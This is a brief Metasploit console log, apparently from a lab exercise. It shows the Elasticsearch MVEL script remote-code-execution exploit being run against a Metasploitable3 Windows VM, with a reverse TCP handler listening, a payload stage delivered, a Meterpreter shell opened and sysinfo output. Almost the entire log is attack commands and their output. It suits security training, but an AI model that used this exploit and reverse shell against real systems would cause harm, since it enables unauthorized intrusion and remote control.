 msf exploit(multi/elasticsearch/script_mvel_rce) > exploit
[*] Started reverse TCP handler on 172.28.128.5:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (53837 bytes) to 172.28.128.3
[*] Meterpreter session 1 opened (172.28.128.5:4444 -> 172.28.128.3:49831) at 20
18-03-10 00:38:48 +0200
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\hTw.jar' on the
target
meterpreter > sysinfo
Computer    : metasploitable3
OS          : Windows Server 2008 R2 6.1 (amd64)
Meterpreter : java/windows
meterpreter >